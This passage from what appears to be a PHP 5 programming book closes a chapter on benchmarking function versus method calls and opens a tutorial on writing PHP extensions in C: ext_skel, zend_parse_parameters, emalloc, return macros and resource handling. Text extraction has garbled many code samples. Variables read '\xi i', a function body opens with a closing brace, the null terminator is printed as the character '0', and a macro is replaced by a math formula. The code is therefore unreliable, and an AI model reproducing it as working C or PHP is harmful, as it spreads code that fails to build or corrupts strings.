    for (\xi i = 0; \xi i < \xi count; \xi i++) adder_add2(5, 7);
}
function run_proc_bm3($count) {
    for (\xi i = 0; \xi i < \xi count; \xi i++) adder_add3(5, 7, 9);
}
$loops = 1000000;micro_benchmark("proc_2_args", "run_proc_bm2", $loops);
micro_benchmark("proc_3_args", "run_proc_bm3", $loops);
micro_benchmark("oo_2_args", "run_oo_bm2", $loops);
micro_benchmark("oo_3_args", "run_oo_bm3", $loops);
```
Figure 14.16 shows the result.

14.10 Summary 481

benchmarking `proc\_2\_args'... benchmarking `proc\_3\_args'... benchmarking `oo\_2\_args'... benchmarking `oo\_3\_args'...

#### And the winner is: proc\_2\_args



**Fig. 14.16** Performance comparison of method and function calls with two or three parameters.

Here, function calls are 11–12 percent faster than method calls with both two and three arguments.

Keep in mind that this micro-benchmark only measures the overhead caused by the actual function call (looking up the function/method name, passing parameters, returning a value).

This will be a performance factor if your code has many small functions, which makes the call overhead account for a larger portion of the total execution time.

# **14.10 SUMMARY**

High-performance web-application design and performance tuning is a large and complex subject that could fill up a book on its own. This chapter focused on performance-related issues in PHP 5, taking you from the design process to profiling, benchmarking, and caching techniques.

Learning about the approaches that work and are not for big sites is time-consuming, but don't give up! The two key things to remember are to strive toward a lean, effective, and elegant design, and to relentlessly profile and benchmark your code.

Gutmans\_ch14 Page 482 Thursday, September 23, 2004 2:57 PM

 $\frac{1}{\sqrt{2}}$ 

 $\bigcirc \hspace{-1.25mm}$ 

# **An Introduction to Writing PHP Extensions**

"If the code and the comments disagree, then both are probably wrong."— Norm Schryer

## **15.1 INTRODUCTION**

One of the main reasons for PHP's success is the large amount of available extensions. No matter what a web developer might need, he'll most probably find it in the PHP distribution, including extensions that support various databases, graphic file formats, compression, XML technologies, and lots more.

The big breakthrough for PHP happened in PHP 3 with the introduction of the **extension API**, which allowed the PHP development community to easily extend PHP with dozens of extensions. Today, two versions later, the API still very strongly resembles what existed in PHP 3. The idea was to hide the internals of PHP and the scripting engine itself as much as possible from the extension writer, and only require him to be proficient in the API itself.

There are two main reasons for writing your own PHP extension. The first is if you need PHP to support a technology it doesn't support yet. This usually involves wrapping some kind of existing C library to give it an interface from PHP. For example, if a new database called FooBase made it to the market, you'd need to create a PHP extension which allows you to interface with FooBase's C library from PHP. This work would only have to be done by one person and could later be shared with the whole PHP community (if you'd want to). The second, less common, reason is if you need to write some of your business logic in C for performance or functionality reasons.

If both of these reasons aren't relevant to you and you don't feel adventurous, you can probably skip this chapter.

This chapter teaches you how to write relatively simple PHP extensions with a subset of the extension API. It covers enough material for the majority of developers who want to write custom PHP extensions. One of the best ways of learning a programming subject is by doing something extremely simple,

483

which is the route this chapter takes. Once you know the basics, you'll be able to easily enrich yourself by reading documentation on the web, the source code, or participating in discussions on mailing lists and newsgroups. Therefore, this chapter concentrates on getting you started. It makes use of a UNIX script called ext\_skel, which creates skeleton extensions from a function definition file describing the extension's interface. For this reason, you will need to use UNIX to create the skeleton. Windows developers may use the Windows ext\_skel\_win32.php alternative to ext\_skel. However, the instructions in this chapter referring to building PHP with your extensions only cover the UNIX build system. All the API explanations in this chapter are relevant to both UNIX and Windows extensions.

After you finish reading this chapter, you will have learned how to

- ☞ Create a simple extension with business logic.
- ☞ Create a wrapper extension for a C library, specifically some of the standard C file operation functions such as fopen().

# **15.2 QUICKSTART**

Instead of slowly explaining some of the building blocks of the scripting engine, this section dives into coding an extension, so do not worry if you don't see the whole picture right away.

Imagine you are writing a web site but need a function, which will repeat a string *n* times. Writing this in PHP is simple:

```
function self_concat($string, $n)
{
     $result = "";
    for (\xi i = 0; \xi i < \xi n; \xi i++) {
          $result .= $string;
     }
     return $result;
}
self_concat("One", 3) returns "OneOneOne".
self_concat("One", 1) returns "One".
```
Imagine that for some odd reason, you need to call this function often, with very long strings and large values of *n*. This means that you'd have a huge amount of concatenation and memory reallocation going on in your script, which could significantly slow things down. It would be much faster to have a function that allocates a large enough string to hold the resulting string and then repeat \$string *n* times, not needing to reallocate memory every loop iteration.

484 An Introduction to Writing PHP Extensions Chap. 15

Gutmans\_CH15 Page 485 Thursday, September 23, 2004 3:00 PM

15.2 Quickstart 485

The first step in creating an extension for your function is to write the function definition file for the functions you want your extension to have. In this case, the file will have only one line with the prototype of the function self\_concat():

string self\_concat(string str, int n)

The general format of the function definition file is one function per line. You can specify optional parameters and a wide variety of PHP types, including bool, float, int, array, and others.

Save the file as myfunctions.def in the ext/ directory under the PHP's source tree.

Now it's time to run it through the extension skeleton creator. The script is called ext\_skel and sits in the ext/ directory of the PHP source tree (more information can be found in the README.EXT\_SKEL file under the main PHP source directory). Assuming you saved your function definitions in a file called myfunctions.def and you would like the extension to be called myfunctions, you would use the following line to create your skeleton extension:

./ext\_skel --extname=myfunctions --proto=myfunctions.def

This creates a directory myfunctions/ under the ext/ directory. First thing you'd probably want to do is get the skeleton to compile so that you're ready for actually writing and testing your C code. There are two ways to compile the extension:

- ☞ As a loadable module or DSO (dynamically shared object)
- ☞ Build it statically into PHP

This chapter uses the second method because it's slightly easier to begin with. If you're interested in building your extension as a loadable module, you should read the README.SELF-CONTAINED\_EXTENSIONS file in the PHP source tree's root directory. To get the extension to compile, you need to edit its config.m4 file, which can be found in ext/myfunctions/. As your extension does not wrap any external C libraries, you will want to add support of the --enable-myfunctions configure switch to PHP's build system (the –with-extension switch is used for extensions that need to allow the user to specify a path to the relevant C library). You can enable the switch by uncommenting the following two auto-generated lines:

PHP\_ARG\_ENABLE(myfunctions, whether to enable myfunctions support, [ --enable-myfunctions Include myfunctions support]) 486 **An Introduction to Writing PHP Extensions Chap. 15** An Introduction to Writing PHP Extensions Chap. 15

Now all that's left to do is to run ./buildconf in the root of the PHP source tree, which will create a new configure script. You can check that your new configure option made it into configure by finding it in the output of ./ configure --help. Now, reconfigure PHP with all of your favorite switches and include the --enable-myfunctions switch. Last but not least, rebuild PHP by running make.

ext\_skel should have added two PHP functions to your skeleton extension: self\_concat() which is the function you want to implement, and confirm\_myfunctions\_compiled(), which can be called to check that you properly enabled the myfunctions extension in your build of PHP. After you finish developing your PHP extension, remove the latter function.

<?php

print confirm\_myfunctions\_compiled("myextension");

?>

Running this script would result in something similar to the following being printed:

"Congratulations! You have successfully modified ext/myfunctions config.m4. Module myfunctions is now compiled into PHP."

In addition, the ext\_skel script creates a myfunctions.php script that you can also run to verify that your extension was successfully built into PHP. It shows you a list of functions that your extension supports.

Now that you've managed to build PHP with your extension, it's time to actually start hacking at the self\_concat() function.

The following is the skeleton that the ext\_skel script created:

```
/* {{{ proto string self_concat(string str, int n)
     */
PHP_FUNCTION(self_concat)
}
     char *str = NULL;
    int \arg c = \text{ZEND} \text{NUM} \text{ARGS}();
     int str_len;
     long n;
     if (zend_parse_parameters(argc TSRMLS_CC, "sl", &str, &str_len,
    \Rightarrow&n) == FAILURE)
          return;
     php_error(E_WARNING, "self_concat: not yet implemented");
}
/* }}} */
```
The auto-generated PHP function includes comments around the function declaration which are used for self-documentation and code-folding in editors such as vi and Emacs. The function itself is defined by using the PHP\_FUNCTION() macro, which creates a function prototype suitable for the Zend Engine. The logic itself is divided into semantic parts, the first where you retrieve your function arguments and the latter the logic itself.

To retrieve the parameters passed to your function, you'll want to use the zend\_parse\_parameters() API function which has the following prototype:

zend\_parse\_parameters(int num\_args TSRMLS\_DC, char \*type\_spec, …);

The first argument is the number of arguments that were passed to your function. You will usually pass it  $\sum_{n=1}^{\infty}$   $\sum_{n=1}^{\infty}$  which is a macro that equals the amount of parameters passed to your PHP function. The second argument is for thread-safety purposes, and you should always pass it the TSRMLS\_CC macro, which is explained later. The third argument is a string specifying what types of parameters you are expecting, followed by a list of variables that should be updated with the parameters' values. Because of PHP's loose and dynamic typing, when it makes sense, the parameters will convert to the requested types if they are different. For example, if the user sends an integer and you request a floating-point number, zend\_parse\_parameters() automatically converts the integer to the corresponding floating-point number. If the actual value cannot be converted to the expected type (for example, integer to array), a warning is triggered.

Table 15.1 lists types you can specify. For completeness, some types that we haven't discussed yet are included.





488 An Introduction to Writing PHP Extensions Chap. 15

To understand the last few options, you need to know that a zval is the Zend Engine's value container. Whether the value is a Boolean, a string, or any other type, its information is contained in the zval union. We will not access zval's directly in this chapter, except through some accessor macros, but the following is more or less what a zval value looks like in C, so that you can get a better idea of what's going on:

```
typedef union _zval {
     long lval;
     double dval;
     struct {
          char *val;
          int len;
     } str;
     HashTable *ht;
     zend_object_value obj;
} zval;
```
In our examples, we use zend\_parse\_parameters() with basic types, receiving their values as native C types and not as zval containers.

For zend parse parameters() to be able to change the arguments that are supposed to return the function parameters, you need to send them by reference. Take a closer look at self\_concat():

```
if (zend_parse_parameters(argc TSRMLS_CC, "sl", &str, &str_len, &n)
\Rightarrow == FAILURE)
          return;
```
Notice that the generated code checks for the return value FAILURE (SUC-CESS in case of success) to see if the function has succeeded. If not, it just returns because, as previously mentioned, zend\_parse\_parameters() takes care of triggering warnings. Because your function wants to retrieve a string str and an integer n, it specifies "sl" as its type specifier string. s requires two arguments, so we send references to both a char  $*$  and an int (str and str\_len) to the zend\_parse\_parameters() function. Whenever possible, always use the string's length str\_len in your source code to make sure your functions are binary safe. Don't use functions such as  $strlen()$  and  $strcpy()$  unless you don't mind if your functions don't work for binary string. **Binary strings** are strings that can contain nulls. Binary formats include image files, compressed files, executable files, and more. "l" just requires one argument, so we pass it the reference of n. Although for clarity's sake, the skeleton script creates C variable names that are identical to the argument names in your specified function prototype; there's no need to do so, although it is recommended practice.

Back to conversion rules. All the three following calls to  $set_{concat()}$ result in the same values being stored in str, str\_len, and n:

Gutmans\_CH15 Page 489 Thursday, September 23, 2004 3:00 PM

15.2 Quickstart 489

```
self_concat("321", 5);
self_concat(321, "5");
self_concat("321", "5");
```
str points to the string "321", str\_len equals 3, and n equals 5.

Before we write the code that creates the concatenated string and returns it to PHP, we need to cover two important issues: memory management and the API for returning values from internal PHP functions.

#### **15.2.1 Memory Management**

PHP's API for allocating memory from the heap is almost identical to the standard C API. When writing extensions, use the following API functions that correspond to their C counterparts (and therefore are not explained):

```
emalloc(size_t size);
efree(void *ptr);
ecalloc(size_t nmemb, size_t size);
erealloc(void *ptr, size_t size);
estrdup(const char *s);
estrndup(const char *s, unsigned int length);
```
At this point, any experienced C developer should be thinking something like, "What? strndup() doesn't exist in standard C?" Well, that is correct because it is a GNU extension typically available on Linux. estrndup() is the only function that is special to PHP. It behaves like  $\epsilon_{\text{strdup}}($ , but you can specify the length of the string you want to duplicate (without the terminating null) and is, therefore, binary safe. This is recommended over  $\text{estrdup}($ .

Under almost all circumstances, you should use these allocation functions. There are some cases where extensions need to create memory that will be persistent in between requests where regular  $_{\text{malloc}}$  has to be used, but unless you know what you are doing, you should always use these functions. PHP will crash if you return values into the scripting engine that are not allocated with these functions, but with their standard C counterparts.

Advantages of these functions are that any such allocated memory that is accidentally not freed will be released at the end of a request. Therefore, it can't cause real memory leaks. However, don't rely on this, and make sure you free memory when you are supposed to—both for debugging and performance reasons. Other advantages include improved performance in multi-threaded environments, detection of memory corruption in debug mode, and more.

Another important point to mention is that you don't have to check the return values of the memory allocation functions for null. When memory allocation fails, they will bail out with an  $E_{ERROR}$  and will, therefore, never return.

490 An Introduction to Writing PHP Extensions Chap. 15

#### **15.2.2 Returning Values from PHP Functions**

The extension API includes a rich collection of macros that allows you to return values from your functions. These macros come in two main flavors. The first is of the form  $RETVAL_{type}$ (), which sets the return value but your C code keeps on executing. This is usually used if you still want to do some cleaning up before returning control over to the scripting engine. You will then need to use the C return statement "return;" to return to PHP. The latter, which are the more popular macros, are of the form RETURN\_type(), which set the return type and return control back to PHP. Table 15.2 explains most of the existing macros.



**Table 15.2** Return Values Macros

#### **15.2.3 Completing self\_concat()**

Now that you have learned how to allocate memory and return values from PHP extension functions, we can complete the code for self\_concat():

```
/* {{{ proto string self_concat(string str, int n)
     */
PHP_FUNCTION(self_concat)
}
    char *str = NULL; int argc = ZEND_NUM_ARGS();
     int str_len;
     long n;
```

```
 char *result; /* Points to resulting string */
 char *ptr; /* Points at the next location we want to copy to */
 int result_length; /* Length of resulting string */
 if (zend_parse_parameters(argc TSRMLS_CC, "sl", &str, &str_len,
\Rightarrow&n) == FAILURE)
     return;
 /* Calculate length of result */
result_length = (str\_len * n); /* Allocate memory for result */
 result = (char *) emalloc(result_length + 1);
 /* Point at the beginning of the result */
 ptr = result;
 while (n--) {
     /* Copy str to the result */
    memcpy(ptr, str, str_len);
     /* Increment ptr to point at the next position we want to
   ➥write to */
     ptr += str_len;
 }
 /* Null terminate the result. Always null-terminate your strings 
even if they are binary strings */
*ptr = '0';
 /* Return result to the scripting engine without duplicating it
➥*/
 RETURN_STRINGL(result, result_length, 0);
```
/\* }}} \*/

}

All you need to do now is to recompile PHP, and you've written your first PHP function.

Let's check and see if it really works. Run the following script in your freshly compiled PHP tree:

<?php

?>

```
for (\xi i = 1; \xi i \iff 3; \xi i++) {
                 print self_concat("ThisIsUseless", $i);
                 print "\n";
 }
```
You should get the following result:

```
ThisIsUseless
ThisIsUselessThisIsUseless
ThisIsUselessThisIsUselessThisIsUseless
```
#### **15.2.4 Summary of Example**

You have learned how to write a simple PHP function. Going back to the beginning of this chapter, we mentioned two main motivations for writing PHP functionality in C. The first was to write some of your algorithms in C for performance or for functionality reasons. The previous example should allow you to quickly get started with these kind of extensions. The second motivation was for wrapping third-party libraries. We will discuss this next.

#### **15.2.5 Wrapping Third-Party Extensions**

In this section, you learn how to write a more useful and complete extension. It wraps a C library and explains how to write an extension with various PHP functions that work together.

**15.2.5.1 Motivation** Probably the most common PHP extension is one which wraps a third party C library. This may include database server libraries, such as MySQL or Oracle, XML technology libraries, such as libxml2 or expat, graphics manipulation libraries, such as ImageMagick or GD, and lots more.

In this section, we write such an extension from scratch, yet again using the script for creating skeleton extensions, which saves us much work. This extension wraps the standard C functions  $f_{open}(), f_{close}(), f_{read}(), f_{write}(),$ and feof().

The extension uses an abstract datatype called resource to represent the opened file FILE \*. You will notice that most PHP extensions that deal with datatypes, such as database connections and file handles, use resources because the engine itself can't "understand" them directly.

The list of C APIs we want to implement in our PHP extension include

```
FILE *fopen(const char *path, const char *mode);
int fclose(FILE *stream); 
size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream);
size_t fwrite(const void *ptr, size_t size, size_t nmemb, FILE
➥*stream);
int feof(FILE *stream);
```
We implement these functions in a way that fits the PHP spirit both in naming conventions and simplicity of the API. If you ever contribute your code to the PHP community, you will be expected to follow the agreed-upon conventions and not necessarily follow the C library's API, as is. Some of the conventions, but not all, are documented in the CODING\_STANDARDS file in the PHP source tree. That being said, this functionality has already been present in PHP from its early days with an API similar to the C library's API. Your PHP installation already supports fopen(), fclose(), and more PHP functions.

So, here's what our PHP spirited API would look like:

#### **resource file\_open(string filename, string mode)**

file\_open() accepts two strings (filename and mode) and returns a ➥resource handle to the file.

## **bool file\_close(resource filehandle)**

file\_close() receives a resource handle and returns true/false if the ➥operation succeeded.

**string file\_read(resource filehandle, int size)** file\_read() receives a resource handle and the amount of bytes to ➥read. It returns the read string.

**bool file\_write(resource filehandle, string buffer)** file\_write() receives a resource handle and the string to write. It ➥returns true/false if the operation succeeded.

#### **bool file\_eof(resource filehandle)** file\_eof() receives a resource handle and returns true/false if end ➥of-file has been reached.

Therefore, our function definition file, which we'll save in the ext/ directory as myfile.def will look as follows:

```
resource file_open(string filename, string mode)
bool file_close(resource filehandle)
string file_read(resource filehandle, int size)
bool file_write(resource filehandle, string buffer)
bool file_eof(resource filehandle)
```
Next, run it through the ext\_skel script with the following command inside the ext/ directory of the source tree:

```
./ext_skel --extname=myfile --proto=myfile.def
```
Then, follow the instructions from the previous example on how to build your newly created extension. You will receive some compile errors on lines that include the FETCH\_RESOURCE() macro, which the skeleton script can't complete on its own. To get your skeleton extension to build, you can just comment them out for now.

**15.2.5.2 Resources** A **resource** is an abstract value that can hold any kind of information. As previously mentioned, this information often consists of data such as file handles, database connection structures, and other complex types.

The main reason for using resources is that they are managed via a centralized list that automatically destroys the resource in case the PHP developer hasn't done so explicitly in his script.

For instance, consider writing a script that opens a MySQL connection via the call  $mysq_1_{connect}$ , but doesn't call  $mysq_1_{close}$  to close it once the database connection resource isn't in use anymore. In PHP, the resource mechanism detects when this resource should be destroyed, and will destroy it (at the latest) at the end of the current request and often much earlier. This gives a bulletproof mechanism for eliminating the possibility for resource leaks. Without such a mechanism, after a few web requests, the web server could be potentially leaking a lot of resources, which could lead to server crashes or malfunction.

#### **15.2.5.3 Registering Resources Types** How do you use resources?

The Zend Engine has made it relatively easy to work with resources. The first thing you have to do is register your resource type with the engine.

The API function to use is

int zend\_register\_list\_destructors\_ex(rsrc\_dtor\_func\_t ld, ➥rsrc\_dtor\_func\_t pld, char \*type\_name, int module\_number)

The function returns a resource type id, which should be saved by the extension in a global variable and will be passed to other resource API calls when necessary. ld, the destructor function, should be called for this resource. pld is used for persistent resources that can survive in between requests and won't be covered in this chapter. type\_name is a string with a descriptive name for the type. module\_number is used internally by the engine, and when we call this function, we will just pass through an already defined module\_number variable.

Back to our example: We will add the following code to our myfile.c source file. It includes the definition for the destructor function that is passed to the zend\_register\_list\_destructors\_ex() registration function (it should be added early in the file so that it's defined by the time you make the zend\_register\_list\_destructors\_ex() call):

```
static void myfile_dtor(zend_rsrc_list_entry *rsrc TSRMLS_DC)
{
       FILE *fp = (FILE * ) rsrc->ptr;fclose(fp);
}
```
After adding the registration line to your auto-generated PHP\_MINIT\_FUNCTION() function, it should look similar to the following:

```
PHP_MINIT_FUNCTION(myfile)
{
        /* If you have INI entries, uncomment these lines 
       ZEND_INIT_MODULE_GLOBALS(myfile, php_myfile_init_globals,
       \rightarrowNULL);
       REGISTER_INI_ENTRIES();
       */
       le_myfile = zend_register_list_destructors_ex(myfile_dtor,
       ➥NULL,"standard-c-file", module_number);
       return SUCCESS;
}
```
\* Note that le\_myfile is a global variable that is already defined by the ext\_skel script.

PHP\_MINIT\_FUNCTION() is the per-module (extension) startup function that is part of the API exposed to your extension. Table 15.3 gives you a short overview of the available functions and how you can use them.



**Table 15.3** Function Declaration Macros



**15.2.5.4 Creating and Registering New Resources** We are about to implement the  $file\_open()$  function. After we open the file and receive a FILE  $*$ , we need to register it with the resource mechanism. The main macro to achieve this is

ZEND\_REGISTER\_RESOURCE(rsrc\_result, rsrc\_pointer, rsrc\_type);

See Table 15.4 for an explanation of the macro's arguments.

**Table 15.4** ZEND\_REGISTER\_RESOURCE Macro Arguments



**15.2.5.5 File Functions** Now that you know how to use the ZEND\_REGISTER\_ RESOURCE() macro, you're almost ready to write  $file\_open()$ . There's only one more subject we need to cover.

As PHP also runs under multi-threaded servers, you cannot use the standard C file access functions. This is because a running PHP script in one thread might change the current working directory, thus leading an fopen() call using a relative path in another thread failing to open the intended file. To prevent such problems, the PHP framework provides **VCWD** (virtual current working directory) macros that should be used instead of any file access functions that rely on the current working directory. (Table 15.5 lists the available macros.) The macros behave the same as the functions they replace, and everything is handled for you transparently. Standard C library functions that are not available on certain platforms are, therefore, not supported by the VCWD framework. For example, chown(), which doesn't exist on Win32, won't have a corresponding vcwp chown() macro defined.



**Table 15.5** List of VCWD Macros



#### **Table 15.5** List of VCWD Macros

}

### **15.2.5.6 Writing Your First Resource-Enabled PHP Function** Implementing file\_open() should now be easy, and it should look as follows:

```
PHP_FUNCTION(file_open) 
{ 
       char *filename = NULL;
       char *mode = NULL;
       int \arg c = \text{ZEND\_NUM\_ARGS}();
       int filename_len;
       int mode_len;
       FILE *fp;
       if (zend_parse_parameters(argc TSRMLS_CC, "ss", &filename,
       ➥&filename_len, &mode, &mode_len) == FAILURE) {
           return;
        }
       fp = VCWD_FOPEN(filename, mode);
       if (fp == NULL) {
           RETURN_FALSE;
       }
       ZEND_REGISTER_RESOURCE(return_value, fp, le_myfile);
```
You might notice that the first argument to the resource registration macro is a variable called return\_value, which has appeared out of nowhere. This variable is automatically defined by the extension framework and is a zval \* to the function's return value. The previously discussed macros, which affect the return value such as  $RETURN\_Long()$  and  $RETVAL}$  bool(), actually change the value of return\_value. Therefore, it is easy to guess that the code registers our acquired file pointer  $f<sub>p</sub>$  and sets the return\_value to the registered resource.

**15.2.5.7 Accessing a Resource** To access a resource, you need to use the following macro (see Table 15.6 for an explanation of its arguments):

ZEND\_FETCH\_RESOURCE(rsrc, rsrc\_type, passed\_id, default\_id, resource\_type\_name, resource\_type);

498 An Introduction to Writing PHP Extensions Chap. 15







Using this macro, we can now implement file\_eof():

```
PHP_FUNCTION(file_eof)
```
{

}

```
int argc = ZEND_NUM_ARGS();
zval *filehandle = NULL;
FILE *fp;
if (zend_parse_parameters(argc TSRMLS_CC, "r", &filehandle)
\rightarrow==FAILURE) {
        return;
}
ZEND_FETCH_RESOURCE(fp, FILE *, &filehandle, -1, "standard-c
➥file",le_myfile);
if (fp == NULL) {
        RETURN_FALSE;
}
if (feof(fp) \le 0) {
